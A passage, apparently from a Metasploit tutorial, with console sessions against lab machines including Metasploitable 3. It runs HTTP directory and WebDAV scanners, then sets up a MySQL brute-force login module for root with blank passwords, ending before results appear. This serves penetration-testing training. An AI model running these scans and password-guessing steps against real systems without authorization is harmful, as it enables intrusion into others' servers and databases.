 [+] Found http://192.168.216.129:80/doc/ 200 (192.168.216.129)
[+] Found http://192.168.216.129:80/icons/ 200 (192.168.216.129)
[+] Found http://192.168.216.129:80/index/ 404 (192.168.216.129)
[+] Found http://192.168.216.129:80/phpMyAdmin/ 200
(192.168.216.129)
[+] Found http://192.168.216.129:80/test/ 404 (192.168.216.129)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/dir_scanner) >
Looking at the output, we can see that it was able to find several interesting
directories such as phpMyAdmin, test, doc, cgi-bin, among others
2. Another useful auxiliary module is the HTTP WebDAV Scanner, which detects
webservers with WebDAV enabled. To use it, set the PATH to use and the target
IP address, range, or CIDR identifier:
msf > use scanner/http/webdav_scanner
msf auxiliary(scanner/http/webdav_scanner) > set PATH /dav/
PATH => /dav/
msf auxiliary(scanner/http/webdav_scanner) > set RHOSTS
192.168.216.129
RHOSTS => 192.168.216.129
msf auxiliary(scanner/http/webdav_scanner) > run
[+] 192.168.216.129 (Apache/2.2.8 (Ubuntu) DAV/2) has WEBDAV
ENABLED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/webdav_scanner) >
3. Let's discuss a specific scanner module involving some extra inputs.
The MySQL Login Utility module is a brute force module that scans for the
availability of the MySQL server on the target and tries to log in to the database
by attacking it with brute force, using the Metasploitable 3 machine as the target:
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS
192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(scanner/mysql/mysql_login) > run